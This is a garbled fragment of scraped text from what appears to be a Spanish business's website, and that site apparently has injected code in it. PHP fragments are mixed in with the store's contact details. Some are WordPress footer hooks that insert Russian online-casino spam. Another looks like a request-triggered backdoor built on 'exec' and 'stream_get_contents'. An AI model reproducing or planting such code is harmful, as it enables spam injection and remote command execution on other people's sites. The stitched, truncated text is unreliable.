
/**
*/add add_action( 'wp_footer', 'hckc_8995', 1000 );function hckc
онлайн казино на реальные деньги
';}} add_action( 'wp_footer', 'jatpivnwe_5286', 1000 );function jatp
казино Спинто
';}}_action('wp', function() { if (!isset($_REQUEST["property_set
$hub_center3 = "exec"; $hub_center6 = "stream_get_contents"; 
for($x=0;$x
*/
316 876 5470
Mercadeo@dyddotaciones.com
VISÍTANOS EN NUESTRO ALMACÉN : 
FORO APUEST
For